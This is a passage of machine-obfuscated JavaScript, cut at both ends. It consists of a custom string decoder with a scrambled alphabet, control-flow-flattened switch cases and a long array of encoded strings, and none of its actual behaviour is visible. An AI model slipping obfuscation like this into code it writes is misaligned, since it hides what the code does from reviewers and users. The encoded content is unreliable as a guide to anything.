-0x14d:for(AktVk1.UFr0jW.nXODRhn=r4LTns[t3lmzI+0xe2];nXODRhn<B_gxvy8;nXODRhn++){AktVk1.UFr0jW.tCCZCUp=odYiWpB.indexOf(YYXNVd[nXODRhn]);if(tCCZCUp===-r4LTns[t3lmzI+0xe4])continue;if(Ljtea0n<r4LTns[t3lmzI+0xe2]){Ljtea0n=tCCZCUp}else{dVARo3(Ljtea0n+=tCCZCUp*r4LTns[dRan76w+-0x11],zlcgrJ3|=Ljtea0n<<_4PQGD5,_4PQGD5+=(Ljtea0n&r4LTns[t3lmzI+0x10d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(BgAzPBy.push(zlcgrJ3&r4LTns[0x14]),zlcgrJ3>>=r4LTns[dRan76w+-0x1f],_4PQGD5-=r4LTns[0xc])}while(_4PQGD5>r4LTns[t3lmzI+0xf5]);Ljtea0n=-r4LTns[0x4]}}if(Ljtea0n>-r4LTns[0x4]){dVARo3(AktVk1.t8nNbnb=AktVk1.UFr0jW,t3lmzI+=-0x113,dRan76w+=0xaa,L8yyGQ+=-0x3b);break}else{dVARo3(AktVk1.t8nNbnb=AktVk1.UFr0jW,t3lmzI+=-0x113,dRan76w+=0xc1,L8yyGQ+=-0x3b);break}case dRan76w-0x2b:dVARo3([AktVk1.UFr0jW.QlSfIty,AktVk1.UFr0jW.u72UF0,AktVk1.UFr0jW.q7CSjd]=[0x6e,-0x33,0x38],UFr0jW.odYiWpB=\"\\u0078\\u0043\\u006f\\u0072\\u0064\\u0047\\u0071\\u006b\\u0059\\u0049\\u0045\\u0057\\u0058\\u0023\\u006c\\u0073\\u0055\\u002c\\u003d\\u005e\\u007c\\u005a\\u0025\\u0042\\u003b\\u0070\\u0029\\u004f\\u0024\\u0068\\u0037\\u004b\\u004e\\u004d\\u0077\\u0038\\u0067\\u0056\\u0044\\u0062\\u002e\\u006e\\u0021\\u003a\\u0051\\u0063\\u007b\\u003f\\u0061\\u0034\\u0076\\u0052\\u002a\\u0031\\u002f\\u0066\\u0054\\u0032\\u007d\\u0022\\u0050\\u0074\\u005d\\u0060\\u0075\\u0041\\u003e\\u0040\\u0026\\u0079\\u005b\\u007a\\u0028\\u0036\\u0039\\u0048\\u004c\\u006a\\u0033\\u0035\\u006d\\u0030\\u003c\\u0069\\u004a\\u0046\\u0053\\u002b\\u005f\\u0065\\u007e\",UFr0jW.YYXNVd=\"\"+(fmMhGm||\"\"),AktVk1.t8nNbnb=AktVk1.UFr0jW,t3lmzI+=-0x184,dRan76w+=0x15e,L8yyGQ+=0x54);break;case t3lmzI- -0x2b:case 0xae:dVARo3(AktVk1.t8nNbnb=AktVk1.A3whaqE,t3lmzI+=0x16e,dRan76w+=-0x4c,L8yyGQ+=-0x15b);break;case t3lmzI- -0x1bc:dVARo3(BgAzPBy.push((zlcgrJ3|Ljtea0n<<_4PQGD5)&r4LTns[0x14]),AktVk1.t8nNbnb=AktVk1.UFr0jW,dRan76w+=0x17);break;case dRan76w- -0xa5:case-0x93:dVARo3(BgAzPBy.push((zlcgrJ3|Ljtea0n<<_4PQGD5)&r4LTns[0x14]),AktVk1.t8nNbnb=AktVk1.UFr0jW,t3lmzI+=-0x11b,dRan76w+=0x14d,L8yyGQ+=-0x96);break}}dVARo3(YRNqeR_=void 0x0,t3lmzI=dRan76w(0xa4,-0xad,-0xcf).next().value);if(YRNqeR_){return t3lmzI}}function BixR3y(dRan76w){if(typeof YRNqeR_[dRan76w]===fmMhGm(r4LTns[0x2])){return YRNqeR_[dRan76w]=OIOISam(t3lmzI[dRan76w])}return YRNqeR_[dRan76w]}dVARo3(YRNqeR_={},t3lmzI=[\"\\x64\\x50\\x3a\\x39\\x4d\\x2a\\x54\\x3d\\x2a\\x5e\\x30\\x60\\x7c\\x4f\\x32\\x77\\x5b\\x63\\x57\\x45\\x6a\\x67\\x34\\x38\\x4f\\x22\\x54\\x2a\\x64\\x72\",fmMhGm(r4LTns[0x4]),fmMhGm(r4LTns[0x1]),fmMhGm(r4LTns[0xb]),fmMhGm(r4LTns[0xe]),fmMhGm(r4LTns[0xfe]),fmMhGm(r4LTns[0xa]),fmMhGm(r4LTns[0x15]),\"\\x51\\x4b\\x44\\x66\\x7d\\x7d\\x64\\x21\\x6a\\x54\\x58\\x35\\x7d\\x70\\x7c\\x24\\x23\\x56\\x60\\x2a\\x73\\x32\\x32\\x43\\x6e\\x7c\\x6d\\x40\\x7a\\x22\\x4b\\x56\\x3c\\x56\\x72\\x68\\x78\\x4a\\x2c\\x68\\x4b\\x3e\\x74\\x70\\x32\\x67\\x55\\x4f\\x45\\x32\\x32\\x71\",\"\\u006c\\u004e\\u0025\\u0066\\u0073\\u0066\\u0033\\u0058\\u0045\\u0066\\u004b\\u007c\\u003f\\u003c\\u0075\\u003d\\u0040\\u0049\\u0058\\u0068\\u004a\\u0076\\u003f\\u0060\\u006d\\u0050\\u0024\",fmMhGm(r4LTns[0xc]),fmMhGm(r4LTns[0x3f]),fmMhGm(r4LTns[0x11c]),fmMhGm(0xb),fmMhGm(r4LTns[0x25]),fmMhGm(r4LTns[0x16]),fmMhGm(r4LTns[0x17]),fmMhGm(r4LTns[0x18]),\"\\x65\\x41\\x34\\x52\\x79\\x35\\x31\\x23\\x39\\x5d\\x6b\\x23\\x32\\x61\\x52\\x77\\x3a\\x56\\x46\\x76\\x38\\x22\\x23\\x43\\x53\\x23\\x4e\\x79\\x38\\x76\\x72\\x56\\x28\\x41\\x31\\x66\\x4d\\x26\\x7c\\x6f\\x22\\x54\\x6c\\x56\\x72\\x3c\\x62\\x70\\x74\\x2c\\x72\",\"\\u0042\\u0032\\u0021\\u0052\\u0055\\u0067\\u0033\\u0058\\u004c\\u0059\\u0051\\u0072\\u0074\\u0061\\u0030\\u002e\\u0039\\u0022\\u0077\\u0068\\u0043\\u0035\\u0022\\u0079\\u005f\\u007d\\u0024\\u002c\\u007c\\u0072\\u0041\\u0042\\u0068\\u007b\\u003e\\u0059\",fmMhGm(r4LTns[0xd]),fmMhGm(r4LTns[0x1db]),\"\\u007c\\u0029\\u0040\\u0059\\u0064\\u0077\\u0035\\u0060\\u0077\\u002f\\u0078\\u006f\\u0070\\u0064\\u0034\\u0029\\u0067\\u0052\\u0037\\u0024\\u005d\\u007d\\u0022\\u0079\\u0048\\u0022\\u004a\\u004e\\u007c\\u004f\\u006c\",fmMhGm(r4LTns[0x27]),\"\\u0066\\u002f\\u002a\\u0031\\u0054\\u0028\\u0075\\u003d\\u002e\\u007c\\u0052\\u0036\\u0059\\u0069\\u005b\\u0070\\u0060\\u0036\\u0033\\u006b\\u0078\\u0077\\u005b\\u002a\\u006f\\u002f\\u0029\\u0071\\u0029\\u0047\\u0037\\u003b\\u007d\\u0077\\u004b\\u0034\\u0055\\u007a\\u0053\\u007b\\u004c\\u0031\\u006d\\u0059\\u0053\\u0030\\u0053\\u0024\\u0035\\u0041\\u0076\\u0068\\u0022\\u0052\\u0079\\u0023\\u0065\\u007d\\u0062\",fmMhGm(0x13),fmMhGm(r4LTns[0x2f]),fmMhGm(r4LTns[0x21c]),fmMhGm(0x16),fmMhGm(0x17),fmMhGm(r4LTns[0x10f]),fmMhGm(r4LTns[0x150]),fmMhGm(0x1a),fmMhGm(r4LTns[0x42]),fmMhGm(r4LTns[0x10a]),fmMhGm(r4LTns[0x1d3]),fmMhGm(r4LTns[0xec]),fmMhGm(r4LTns[0x22]),fmMhGm(r4LTns[0x8]),fmMhGm(r4LTns[0x155]),\"\\u006d\\u0056\\u0043\\u0033\\u0040\\u0035\\u0069\\u0043\\u0054\\u0041\\u005d\\u0036\\u0029\\u006c\\u005d\\u0042\\u0041\\u005d\\u0039\\u004e\\u002c\\u007a\\u0028\\u003b\\u004d\\u003e\\u007a\\u0024\\u0068\\u0064\\u004d\\u0037\\u0036\\u002c\\u0040\\u0068\\u0074\\u006a\\u007a\\u0032\\u007b\\u003e\\u006e\\u006b\\u0076\\u0023\\u0078\\u0042\\u0038\\u0052\\u0041\\u004e\\u007c\",fmMhGm(r4LTns[0x121]),\"\\u0046\\u0071\\u007c\\u0068\\u002b\\u003f\\u0045\\u0067\\u0032\\u007c\\u0023\\u0026\\u0063\\u0070\\u0061\\u004f\\u007c\\u007b\\u004a\\u0068\\u0040\\u007b\\u002c\\u0031\\u0072\\u0075\\u007e\\u0030\\u0047\\u0055\\u007d\\u006e\\u0034\\u0061\\u006f\\u004f\\u0047\\u0050\\u0024\\u006f\\u003e\\u0060\\u0034\\u0054\\u003a\\u006f\",fmMhGm(r4LTns[0x133]),fmMhGm(r4LTns[0x125]),fmMhGm(r4LTns[0x139]),fmMhGm(r4LTns[0x119]),fmMhGm(0x27),\"\\x65\\x36\\x43\\x4f\\x64\\x35\\x77\\x3b\\x49\\x6c\\x52\\x54\\x31\\x64\\x6f\\x3b\\x4e\\x39\\x79\\x66\\x60\\x35\\x21\\x3d\\x6e\\x7c\\x47\\x74\\x40\\x44\\x50\\x38\\x2c\\x50\\x2f\\x64\\x38\\x38\\x78\",fmMhGm(r4LTns[0xfc]),fmMhGm(0x29),fmMhGm(r4LTns[0x254]),fmMhGm(0x2b),fmMhGm(r4LTns[0x194]),\"\\u0051\\u007c\\u0064\\u0047\\u006c\\u004c\\u002e\\u003b\\u0061\\u0073\\u003d\\u0037\\u003a\\u007d\\u0051\\u0029\\u002f\\u007c\\u0049\\u0037\\u0054\\u0060\\u0044\\u0075\\u0078\\u003e\\u006d\\u0057\\u0041\\u003b\\u007b\\u005e\\u0047\\u0026\\u006c\\u004b\\u0049\\u0053\\u002c\\u0068\\u0034\\u0032\\u0063\\u0064\\u006c\\u0047\",fmMhGm(0x2d),\"\\u0054\\u0022\\u0074\\u002a\\u0071\\u005d\\u0037\\u003d\\u0074\\u0054\\u005e\\u0079\\u004a\\u003b\\u0043\\u0056\\u0041\\u0071\\u005d\\u0024\\u007a\\u0050\\u0076\\u002e\\u0033\\u0022\\u0032\\u0038\\u0055\\u007a\\u0041\\u004b\\u006a\\u007c\\u0074\\u004b\\u0070\",fmMhGm(0x2e),\"\\x52\\x7a\\x52\\x39\\x51\\x56\\x2e\\x7b\\x3f\\x5a\\x7c\\x35\\x5d\\x70\\x58\",\"\\x7c\\x52\\x26\\x29\\x29\\x33\\x7a\\x6b\\x47\\x75\\x4a\\x54\\x24\\x72\\x2c\\x4f\\x57\\x7b\\x7e\\x52\\x75\\x66\\x4d\\x38\\x3b\\x23\\x72\\x49\\x3f\\x7d\\x3a\\x5e\\x37\\x32\\x6f\",\"\\x3e\\x26\\x4b\\x49\\x53\\x46\\x7a\\x6b\\x43\\x50\\x31\\x3d\\x43\\x67\\x2a\\x4f\\x34\\x56\\x58\\x6a\\x42\\x44\\x58\\x59\\x3c\\x50\\x5e\\x56\\x2c\\x50\\x59\\x4b\\x26\\x4b\\x48\\x31\\x7c\\x7a\\x79\\x42\\x60\\x54\\x3e\\x5b\\x7c\\x3f\\x36\\x4b\\x7c\\x7b\\x78\\x48\\x68\",fmMhGm(0x2f),fmMhGm(r4LTns[0x126]),fmMhGm(0x31),fmMhGm(r4LTns[0x189]),fmMhGm(0x33),fmMhGm(r4LTns[0x10b]),\"\\x50\\x41\\x46\\x4c\\x3d\\x79\\x2a\\x7d\\x4c\\x6c\\x7c\\x28\\x42\\x7a\\x5d\\x67\\x69\\x24\\x5b\\x4b\\x74\\x52\\x72\\x31\\x78\\x58\\x38\",\"\\u0073\\u0060\\u0055\\u0052\\u007e\\u0032\\u006a\\u006b\\u0042\\u007c\\u0023\\u002c\\u0039\\u0070\\u004e\\u003b\\u002b\\u0063\\u0035\\u0024\\u0036\\u0050\\u0068\\u0038\\u005d\\u0060\\u0069\\u006a\\u007c\\u0028\\u0026\\u004b\\u0033\\u006c\\u0068\\u004b\\u0045\\u005d\\u0047\\u0031\\u0058\\u006c\\u0041\\u005b\\u0067\\u007a\\u0023\",fmMhGm(r4LTns[0x132]),fmMhGm(0x36),fmMhGm(0x37),fmMhGm(0x38),\"\\x50\\x26\\x53\\x6b\\x33\\x61\\x40\\x38\\x76\\x73\\x59\\x74\\x4c\\x7a\\x23\\x7c\\x6e\\x58\\x7d\\x59\\x69\\x69\\x78\",fmMhGm(0x39),\"\\u004f\\u007a\\u0075\\u0071\\u002f\\u0062\\u0055\\u0067\\u0025\\u005e\\u0044\\u0066\\u005a\\u0028\\u003b\\u0077\\u003a\\u0071\\u0024\\u0068\\u0058\\u0066\\u006a\\u0035\\u007d\\u007c\",fmMhGm(0x3a),fmMhGm(r4LTns[0x1a5]),fmMhGm(r4LTns[0x110]),fmMhGm(0x3d),fmMhGm(0x3e),fmMhGm(r4LTns[0x23]),fmMhGm(r4LTns[0x138]),fmMhGm(0x41),fmMhGm(0x42),fmMhGm(0x43),fmMhGm(0x44),fmMhGm(0x45),fmMhGm(r4LTns[0xda]),fmMhGm(r4LTns[0x44]),fmMhGm(r4LTns[0x118]),fmMhGm(0x49),fmMhGm(r4LTns[0x154]),fmMhGm(r4LTns[0x170]),fmMhGm(r4LTns[0x32]),fmMhGm(r4LTns[0x33]),fmMhGm(r4LTns[0x34]),fmMhGm(r4LTns[0x35]),fmMhGm(r4LTns[0x29]),fmMhGm(r4LTns[0x36]),fmMhGm(r4LTns[0x37]),fmMhGm(r4LTns[0x38]),fmMhGm(r4LTns[0x3a]),fmMhGm(r4LTns[0x3b]),fmMhGm(r4LTns[0x40]),fmMhGm(r4LTns[0x41]),fmMhGm(r4LTns[0x19]),fmMhGm(r4LTns[0x45]),fmMhGm(r4LTns[0x46]),fmMhGm(r4LTns[0x1a]),fmMhGm(r4LTns[0x47]),fmMhGm(r4LTns[0x48]),fmMhGm(r4LTns[0x49]),fmMhGm(r4LTns[0x4a]),fmMhGm(r4LTns[0x4b]),fmMhGm(r4LTns[0x4c]),fmMhGm(r4LTns[0x4d]),\"\\x77\\x72\\x6d\\x5a\\x4c\\x7c\\x35\\x3b\",fmMhGm(r4LTns[0x4e]),fmMhGm(r4LTns[0x4f]),fmMhGm(r4LTns[0x50]),\"\\x7c\\x33\\x62\\x65\\x63\\x6a\\x31\\x3b\",fmMhGm(r4LTns[0x51]),fmMhGm(r4LTns[0x52]),fmMhGm(r4LTns[0x53]),fmMhGm(r4LTns[0x54]),fmMhGm(r4LTns[0x55]),fmMhGm(r4LTns[0x56]),fmMhGm(r4LTns[0x57]),\"\\x3c\\x44\\x53\\x34\\x44\\x7c\\x68\\x3b\",fmMhGm(r4LTns[0x58]),fmMhGm(r4LTns[0x59]),fmMhGm(r4LTns[0x5a]),fmMhGm(r4LTns[0x5b]),fmMhGm(r4LTns[0x1c]),fmMhGm(r4LTns[0x5c]),fmMhGm(r4LTns[0x5e]),fmMhGm(r4LTns[0x5f]),fmMhGm(r4LTns[0x60]),fmMhGm(r4LTns[0x61]),fmMhGm(r4LTns[0x62]),fmMhGm(r4LTns[0x63]),fmMhGm(r4LTns[0x64]),fmMhGm(r4LTns[0x65]),fmMhGm(r4LTns[0x66]),fmMhGm(r4LTns[0x67]),fmMhGm(r4LTns[0x68]),fmMhGm(r4LTns[0x69]),fmMhGm(r4LTns[0x20]),fmMhGm(r4LTns[0x1d]),fmMhGm(r4LTns[0x6a]),fmMhGm(r4LTns[0x6b]),fmMhGm(r4LTns[0x6c]),fmMhGm(r4LTns[0x6d]),fmMhGm(r4LTns[0x6e]),fmMhGm(r4LTns[0x6f]),fmMhGm(r4LTns[0x70]),fmMhGm(r4LTns[0x71]),fmMhGm(r4LTns[0x72]),fmMhGm(r4LTns[0x73]),fmMhGm(r4LTns[0x74]),fmMhGm(r4LTns[0x76]),fmMhGm(r4LTns[0x77]),fmMhGm(r4LTns[0x78]),fmMhGm(r4LTns[0x79]),fmMhGm(r4LTns[0x7a]),fmMhGm(r4LTns[0x7b]),fmMhGm(r4LTns[0x7c]),fmMhGm(r4LTns[0x7d]),fmMhGm(r4LTns[0x7e]),fmMhGm(r4LTns[0x7f]),fmMhGm(r4LTns[0x80]),fmMhGm(r4LTns[0x81]),fmMhGm(r4LTns[0x82]),fmMhGm(r4LTns[0x3d]),fmMhGm(r4LTns[0x83]),fmMhGm(r4LTns[0x84]),fmMhGm(r4LTns[0x85]),fmMhGm(r4LTns[0x86]),fmMhGm(r4LTns[0x39]),fmMhGm(r4LTns[0x87]),fmMhGm(r4LTns[0x88]),fmMhGm(r4LTns[0x89]),fmMhGm(r4LTns[0x8a]),fmMhGm(r4LTns[0x8b]),fmMhGm(r4LTns[0x8c]),fmMhGm(r4LTns[0x8d]),fmMhGm(r4LTns[0x8e]),fmMhGm(r4LTns[0x8f]),fmMhGm(r4LTns[0x90]),fmMhGm(r4LTns[0x91]),fmMhGm(r4LTns[0x92]),fmMhGm(r4LTns[0x94]),fmMhGm(r4LTns[0x95]),fmMhGm(r4LTns[0x96]),fmMhGm(r4LTns[0x97]),fmMhGm(r4LTns[0x98]),fmMhGm(r4LTns[0x99]),fmMhGm(r4LTns[0x9a]),fmMhGm(r4LTns[0x9b]),fmMhGm(r4LTns[0x9c]),fmMhGm(r4LTns[0x1f]),fmMhGm(r4LTns[0x9d]),fmMhGm(r4LTns[0x9e]),fmMhGm(r4LTns[0x9f]),fmMhGm(r4LTns[0xa0]),fmMhGm(r4LTns[0xa1]),fmMhGm(r4LTns[0xa3]),fmMhGm(r4LTns[0xa4]),fmMhGm(r4LTns[0xa5]),fmMhGm(r4LTns[0x3e]),fmMhGm(r4LTns[0xa6]),fmMhGm(r4LTns[0xa7]),fmMhGm(r4LTns[0xa8]),fmMhGm(r4LTns[0xa9]),fmMhGm(r4LTns[0xaa]),fmMhGm(r4LTns[0xab]),fmMhGm(r4LTns[0xac]),fmMhGm(r4LTns[0xad]),fmMhGm(r4LTns[0xae]),fmMhGm(r4LTns[0xaf]),fmMhGm(r4LTns[0xb0]),fmMhGm(r4LTns[0xb1]),fmMhGm(r4LTns[0xb2]),fmMhGm(r4LTns[0xb3]),fmMhGm(r4LTns[0xb4]),fmMhGm(r4LTns[0xb5]),fmMhGm(r4LTns[0xb6]),fmMhGm(r4LTns[0xb7]),\"\\x3e\\x52\\x44\\x4b\\x6a\\x30\\x7c\\x6f\",fmMhGm(r4LTns[0xb9]),fmMhGm(r4LTns[0x43]),fmMhGm(r4LTns[0xba]),fmMhGm(r4LTns[0xbb]),fmMhGm(r4LTns[0xbc]),fmMhGm(r4LTns[0xbe]),\"\\x7d\\x7c\\x48\\x6a\\x48\\x79\\x61\\x6f\",fmMhGm(r4LTns[0xbf]),fmMhGm(r4LTns[0xc0]),fmMhGm(r4LTns[0xc1]),fmMhGm(r4LTns[0xc2]),fmMhGm(r4LTns[0xc3]),fmMhGm(r4LTns[0x3]),fmMhGm(r4LTns[0x1e]),fmMhGm(r4LTns[0xc4]),fmMhGm(r4LTns[0x3c]),fmMhGm(r4LTns[0x21]),fmMhGm(r4LTns[0xc5]),fmMhGm(r4LTns[0xc6]),fmMhGm(r4LTns[0xc7]),fmMhGm(r4LTns[0xc8]),fmMhGm(r4LTns[0xc9]),fmMhGm(r4LTns[0xca]),fmMhGm(r4LTns[0x2e]),fmMhGm(r4LTns[0xcb]),fmMhGm(r4LTns[0xcc]),\"\\x3e\\x48\\x79\\x3f\\x57\\x36\\x62\\x2c\\x7a\\x49\\x79\\x21\\x4d\\x7d\\x29\\x48\\x28\\x4f\\x43\\x74\\x3c\\x60\\x37\\x58\\x56\\x3d\\x7d\\x7a\\x45\\x64\\x7a\\x76\\x5a\\x42\\x76\\x59\\x7c\\x43\\x73\\x42\",fmMhGm(r4LTns[0x5]),fmMhGm(r4LTns[0xcd]),fmMhGm(r4LTns[0xce]),fmMhGm(r4LTns[0xcf]),fmMhGm(r4LTns[0xd0]),fmMhGm(r4LTns[0xd1]),fmMhGm(r4LTns[0x24]),fmMhGm(r4LTns[0xd2]),fmMhGm(r4LTns[0xd3]),fmMhGm(r4LTns[0xd4]),fmMhGm(r4LTns[0xd5]),fmMhGm(r4LTns[0xd6]),fmMhGm(r4LTns[0xd7]),fmMhGm(r4LTns[0xd8]),fmMhGm(r4LTns[0xd9]),fmMhGm(r4LTns[0xdb]),fmMhGm(r4LTns[0xdc]),fmMhGm(r4LTns[0xdd]),\"\\u0054\\u0023\\u006a\\u003c\\u0078\\u0076\\u003e\\u007c\\u007e\",fmMhGm(r4LTns[0xde]),fmMhGm(r4LTns[0xdf]),fmMhGm(r4LTns[0xe0]),fmMhGm(r4LTns[0xe1]),fmMhGm(r4LTns[0x14]),fmMhGm(r4LTns[0x9]),fmMhGm(r4LTns[0xe3]),fmMhGm(r4LTns[0xe4]),fmMhGm(r4LTns[0xe5]),fmMhGm(r4LTns[0xe7]),fmMhGm(r4LTns[0xe8]),\"\\u0071\\u0074\\u0024\\u005b\\u0068\\u007c\\u006a\\u003d\",fmMhGm(r4LTns[0xea]),fmMhGm(r4LTns[0xed]),fmMhGm(r4LTns[0xee]),fmMhGm(r4LTns[0xef]),fmMhGm(r4LTns[0xf0]),fmMhGm(r4LTns[0xf1]),fmMhGm(r4LTns[0xf2]),fmMhGm(r4LTns[0xf3]),fmMhGm(r4LTns[0xf4]),fmMhGm(r4LTns[0xf5]),fmMhGm(r4LTns[0xf6]),fmMhGm(r4LTns[0xf7]),fmMhGm(r4LTns[0xf8]),fmMhGm(r4LTns[0xf9]),fmMhGm(r4LTns[0xfa]),fmMhGm(r4LTns[0xfb]),fmMhGm(r4LTns[0xfd]),fmMhGm(r4LTns[0xff]),fmMhGm(r4LTns[0x100]),fmMhGm(r4LTns[0x101]),fmMhGm(r4LTns[0x102]),fmMhGm(r4LTns[0x103]),fmMhGm(r4LTns[0x104]),fmMhGm(r4LTns[0x105]),fmMhGm(r4LTns[0x106]),fmMhGm(r4LTns[0x107]),fmMhGm(r4LTns[0x108]),fmMhGm(r4LTns[0x109]),\"\\x2a\\x7e\\x4d\\x45\\x26\\x3b\\x30\\x66\\x68\\x5d\\x58\\x32\\x3f\\x2b\\x6a\\x25\\x53\\x71\\x24\\x54\\x64\\x30\\x6f\\x7c\\x7d\\x42\\x61\\x6d\\x4c\\x4b\\x51\",fmMhGm(r4LTns[0x10c]),\"\\x75\\x21\\x35\\x6b\\x52\\x74\\x7c\\x42\",fmMhGm(r4LTns[0x10d]),fmMhGm(r4LTns[0x10e]),\"\\x70\\x55\\x7c\\x3b\\x23\\x22\\x75\\x44\",fmMhGm(r4LTns[0x111]),fmMhGm(r4LTns[0x112]),fmMhGm(r4LTns[0x114]),fmMhGm(r4LTns[0x115]),fmMhGm(r4LTns[0x116]),fmMhGm(r4LTns[0x117]),fmMhGm(r4LTns[0x11b]),fmMhGm(r4LTns[0x11d]),fmMhGm(r4LTns[0x11e]),fmMhGm(r4LTns[0x11f]),fmMhGm(r4LTns[0x122]),fmMhGm(r4LTns[0x123]),fmMhGm(r4LTns[0x12a]),fmMhGm(r4LTns[0x12b]),fmMhGm(r4LTns[0x12c]),fmMhGm(r4LTns[0x12d]),fmMhGm(r4LTns[0x12e]),fmMhGm(r4LTns[0x12f]),fmMhGm(r4LTns[0x130]),fmMhGm(r4LTns[0x131]),fmMhGm(r4LTns[0x134]),fmMhGm(r4LTns[0x135]),fmMhGm(r4LTns[0x136]),fmMhGm(r4LTns[0x137]),fmMhGm(r4LTns[0x13a]),\"\\x7c\\x61\\x69\\x31\\x4a\\x40\\x22\\x33\",fmMhGm(r4LTns[0x13b]),fmMhGm(r4LTns[0x13c]),\"\\u0078\\u005d\\u0025\\u0049\\u0039\\u007c\\u005d\\u006a\",fmMhGm(r4LTns[0x13d]),fmMhGm(r4LTns[0x13e]),fmMhGm(r4LTns[0x13f]),fmMhGm(r4LTns[0x140]),fmMhGm(r4LTns[0x141]),fmMhGm(r4LTns[0x142]),fmMhGm(r4LTns[0x143]),fmMhGm(r4LTns[0x144]),fmMhGm(r4LTns[0x145]),fmMhGm(r4LTns[0x146]),fmMhGm(r4LTns[0x147]),fmMhGm(r4LTns[0x148]),fmMhGm(r4LTns[0x149]),fmMhGm(r4LTns[0x14a]),fmMhGm(r4LTns[0x14b]),fmMhGm(r4LTns[0x14c]),fmMhGm(r4LTns[0x14d]),fmMhGm(r4LTns[0x14e]),fmMhGm(r4LTns[0x14f]),fmMhGm(r4LTns[0x151]),fmMhGm(r4LTns[0x152]),fmMhGm(r4LTns[0x156]),fmMhGm(r4LTns[0x157]),fmMhGm(r4LTns[0x158]),fmMhGm(r4LTns[0x159]),fmMhGm(r4LTns[0x15b]),fmMhGm(r4LTns[0x15c]),fmMhGm(r4LTns[0x15e]),fmMhGm(r4LTns[0x15f]),fmMhGm(r4LTns[0x161]),\"\\u0063\\u0076\\u0028\\u0049\\u0079\\u0046\\u007c\\u0048\",fmMhGm(r4LTns[0x162]),fmMhGm(r4LTns[0x163]),\"\\u007c\\u0065\\u003f\\u0047\\u0031\\u0054\\u0037\\u0073\",fmMhGm(r4LTns[0x164]),fmMhGm(r4LTns[0x165]),fmMhGm(r4LTns[0x166]),fmMhGm(r4LTns[0x167]),fmMhGm(r4LTns[0x168]),fmMhGm(r4LTns[0x16a]),fmMhGm(r4LTns[0x16b]),fmMhGm(r4LTns[0x16c]),fmMhGm(r4LTns[0x16d]),fmMhGm(r4LTns[0x16e]),fmMhGm(r4LTns[0x16f]),fmMhGm(r4LTns[0x173]),\"\\u007c\\u002e\\u0053\\u005a\\u004c\\u0021\\u005f\\u003a\",\"\\x7c\\x2e\\x53\\x5a\\x4c\\x21\\x5f\\x3a\\x66\",fmMhGm(r4LTns[0x174]),fmMhGm(r4LTns[0x175]),fmMhGm(r4LTns[0x176]),fmMhGm(r4LTns[0x177]),fmMhGm(r4LTns[0x178]),fmMhGm(r4LTns[0x179]),fmMhGm(r4LTns[0x17a]),fmMhGm(r4LTns[0x17b]),fmMhGm(r4LTns[0x17c]),fmMhGm(r4LTns[0x17e]),fmMhGm(r4LTns[0x180]),fmMhGm(r4LTns[0x181]),\"\\u007e\\u0064\\u0021\\u0078\\u007c\\u0062\\u003e\\u0070\",fmMhGm(r4LTns[0x182]),fmMhGm(r4LTns[0x183]),fmMhGm(r4LTns[0x184]),fmMhGm(r4LTns[0x185]),\"\\x3d\\x32\\x59\\x5f\\x7c\\x57\\x3b\\x4a\",fmMhGm(r4LTns[0x186]),fmMhGm(r4LTns[0x187]),fmMhGm(r4LTns[0x188]),\"\\u007c\\u003d\\u0045\\u002a\\u003d\\u0043\\u0079\\u0076\",fmMhGm(r4LTns[0x18a]),fmMhGm(r4LTns[0x18b]),fmMhGm(r4LTns[0x18c]),fmMhGm(r4LTns[0x18d]),fmMhGm(r4LTns[0x18e]),fmMhGm(r4LTns[0x18f]),\"\\u0044\\u0073\\u007c\\u0071\",fmMhGm(r4LTns[0x190]),fmMhGm(r4LTns[0x191]),fmMhGm(r4LTns[0x193]),fmMhGm(r4LTns[0x196]),fmMhGm(r4LTns[0x197]),\"\\x65\\x44\\x30\\x66\\x59\\x5b\\x7c\\x3a\",fmMhGm(r4LTns[0x198]),fmMhGm(r4LTns[0x199]),fmMhGm(r4LTns[0x19a]),fmMhGm(r4LTns[0x19b]),fmMhGm(r4LTns[0x19c]),fmMhGm(r4LTns[0x19d]),fmMhGm(r4LTns[0x19e]),fmMhGm(r4LTns[0x19f]),fmMhGm(r4LTns[0x1a0]),fmMhGm(r4LTns[0x1a1]),fmMhGm(r4LTns[0x1a2]),\"\\x60\\x28\\x64\\x61\\x68\\x33\\x7c\\x4c\",fmMhGm(r4LTns[0x1a3]),fmMhGm(r4LTns[0x1a4]),fmMhGm(r4LTns[0x1a6]),fmMhGm(r4LTns[0x1a7]),fmMhGm(r4LTns[0x1a8]),fmMhGm(r4LTns[0x1a9]),fmMhGm(r4LTns[0x1aa]),fmMhGm(r4LTns[0x1ab]),fmMhGm(r4LTns[0x1ac]),fmMhGm(r4LTns[0x1ad]),fmMhGm(r4LTns[0x1ae]),fmMhGm(r4LTns[0x1af]),fmMhGm(r4LTns[0x1b0]),fmMhGm(r4LTns[0x1b1]),fmMhGm(r4LTns[0x1b2]),fmMhGm(r4LTns[0x1b3]),fmMhGm(r4LTns[0x1b4]),\"\\x63\\x64\\x50\\x37\\x39\\x21\\x7c\\x3a\",fmMhGm(r4LTns[0x1b5]),fmMhGm(r4LTns[0x1b6]),fmMhGm(r4LTns[0x1b7]),fmMhGm(r4LTns[0x1b8]),fmMhGm(r4LTns[0x1b9]),fmMhGm(r4LTns[0x1ba]),fmMhGm(r4LTns[0x1bb]),fmMhGm(r4LTns[0x1bc]),fmMhGm(r4LTns[0x1bd]),fmMhGm(r4LTns[0x1be]),fmMhGm(r4LTns[0x1bf]),\"\\x7c\\x4c\\x57\\x7b\\x3f\\x32\\x30\\x34\",fmMhGm(r4LTns[0x1c0]),fmMhGm(r4LTns[0x1c1]),fmMhGm(r4LTns[0x1c2]),fmMhGm(r4LTns[0x1c3]),fmMhGm(r4LTns[0x1c4]),fmMhGm(r4LTns[0x1c5]),fmMhGm(r4LTns[0x1c6]),fmMhGm(r4LTns[0x1c7]),fmMhGm(r4LTns[0x1c8]),fmMhGm(r4LTns[0x1c9]),fmMhGm(r4LTns[0x1ca]),fmMhGm(r4LTns[0x1cb]),fmMhGm(r4LTns[0x1cc]),fmMhGm(r4LTns[0x1cd]),fmMhGm(r4LTns[0x1ce]),fmMhGm(r4LTns[0x1cf]),\"\\u006f\\u0071\\u005b\\u0044\\u0053\\u007c\\u0029\\u0065\\u0068\",fmMhGm(r4LTns[0x1d0]),fmMhGm(r4LTns[0x1d1]),fmMhGm(r4LTns[0x1d2]),fmMhGm(r4LTns[0x1d4]),fmMhGm(r4LTns[0x1d5]),fmMhGm(r4LTns[0x1d6]),fmMhGm(r4LTns[0x1d7]),fmMhGm